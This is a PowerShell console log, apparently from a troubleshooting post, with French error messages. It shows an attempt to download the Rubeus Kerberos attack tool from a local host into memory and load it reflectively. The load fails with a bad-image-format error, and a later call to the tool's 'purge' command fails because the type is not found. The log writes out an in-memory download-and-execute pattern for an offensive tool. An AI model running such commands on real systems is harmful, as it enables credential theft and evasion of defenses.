 PS C:\Users\paqoo> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.18.1/Rubeus.exe')
PS C:\Users\paqoo>
PS C:\Users\paqoo> $assem6 = [System.Reflection.Assembly]::Load($data)
Exception lors de l'appel de «Load» avec «1» argument(s): «Impossible de charger le fichier ou l'assembly '446976
bytes loaded from Anonymously Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null'
ou une de ses dépendances. Tentative de chargement d’un programme de format incorrect.»
Au caractère Ligne:1 : 1
+ $assem6 = [System.Reflection.Assembly]::Load($data)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException

PS C:\Users\paqoo>
PS C:\Users\paqoo> [Rubeus.Program]::Main("purge".Split())
Type [Rubeus.Program] introuvable.
Au caractère Ligne:1 : 1
+ [Rubeus.Program]::Main("purge".Split())
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation : (Rubeus.Program:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound